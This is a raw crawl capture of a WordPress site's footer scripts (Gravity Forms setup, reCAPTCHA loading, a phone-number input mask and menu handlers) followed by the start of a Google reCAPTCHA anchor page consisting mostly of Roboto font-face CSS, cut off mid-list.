<script type='text/javascript' src='https://www.iigpi.com/wp-content/themes/iigroup/js/bundle.js' id='iigroup-bundle-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-content/themes/iigroup/js/main.js?ver=6.3.7' id='iigroup-js-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24' id='gform_json-js'></script>
<script type='text/javascript' id='gform_gravityforms-js-extra'>
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"12ae92e233ceed6e4f897023b349d2ec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"12ae92e233ceed6e4f897023b349d2ec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24' id='gform_gravityforms-js'></script>
<script type='text/javascript' defer='defer' src='https://www.google.com/recaptcha/api.js?hl=en&#038;ver=6.3.7#038;render=explicit' id='gform_recaptcha-js'></script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.24' id='gform_masked_input-js'></script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24' id='gform_placeholder-js'></script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681' id='gform_gravityforms_utils-js'></script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e' id='gform_gravityforms_theme_vendors-js'></script>
<script type='text/javascript' id='gform_gravityforms_theme-js-extra'>
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"12ae92e233ceed6e4f897023b349d2ec"},"ajax":{"ajaxurl":"https:\/\/www.iigpi.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"99ee18a35d","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"7d3fd80748"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128' id='gform_gravityforms_theme-js'></script>
<script type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_2_7').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script type="text/javascript">
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script type="text/javascript">
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
<script type="text/javascript">
	jQuery(function($) {
	$('.navbar .dropdown').hover(function() {
	$(this).find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();
	}, function() {
	$(this).find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();
	});
	$('.navbar .dropdown > a').click(function(){
	location.href = this.href;
	});
	});
</script>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.iigpi.com @ 2026-01-24 15:18:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt&co=aHR0cHM6Ly93d3cuaWlncGkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=n6pybv5186sp
body_size: 49615
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, 